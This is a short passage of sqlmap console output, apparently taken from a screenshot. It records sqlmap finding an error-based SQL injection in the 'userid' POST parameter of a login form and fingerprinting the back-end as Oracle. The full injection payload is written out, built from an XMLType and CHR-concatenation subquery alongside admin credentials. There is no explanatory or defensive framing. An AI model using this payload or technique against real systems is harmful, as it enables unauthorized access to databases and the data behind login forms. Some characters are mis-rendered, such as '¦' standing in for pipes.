 ique tests as there is at least one other potential injection technique found
POST parameter 'userid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Place: POST
Parameter: userid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: screensize=&userid=admin') AND 8109=(SELECT UPPER(XMLType(CHR(60)¦¦
CHR(58)¦¦CHR(100)¦¦CHR(99)¦¦CHR(107)¦¦CHR(58)¦¦(SELECT (CASE WHEN (8109=8109) TH
EN 1 ELSE 0 END) FROM DUAL)¦¦CHR(58)¦¦CHR(119)¦¦CHR(107)¦¦CHR(119)¦¦CHR(58)¦¦CHR
(62))) FROM DUAL) AND ('GMYJ'='GMYJ&password=admin&login=+%B5%C7+%C2%BC+
---
[20:48:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle